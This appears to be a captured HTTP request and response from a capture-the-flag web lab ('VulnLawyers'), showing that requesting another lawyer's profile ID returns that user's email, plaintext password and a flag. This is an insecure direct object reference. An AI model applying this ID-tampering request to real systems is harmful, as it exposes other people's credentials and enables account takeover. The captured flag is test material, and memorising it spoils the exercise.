 Request
Clear
−
+
1 GET /lawyers-only-profile-details/2 HTTP/1.1
2 Host: pi.ctfio.com
3 Connection: keep-alive
4 sec-ch-ua-platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.
36
7 Accept: application/json, text/javascript, */*; q=0.01
8 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://pi.ctfio.com/lawyers-only-profile
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16 Cookie: token=7BCC07AAE3CCD9CD66223DF6D6932582
17
18
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Tue, 15 Jul 2025 21:06:10 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 155
7
8 {
9 "id": 2,
10 "name": "Shayne Cairns",
11 "email": "shayne.cairns@vulnlawyers.ctf",
12 "password": "q2V944&#2a1^3p",
13 "flag": "[^FLAG^938F5DC109A1E9B4FF3E3E92D29A56B3^FLAG^]"
14 }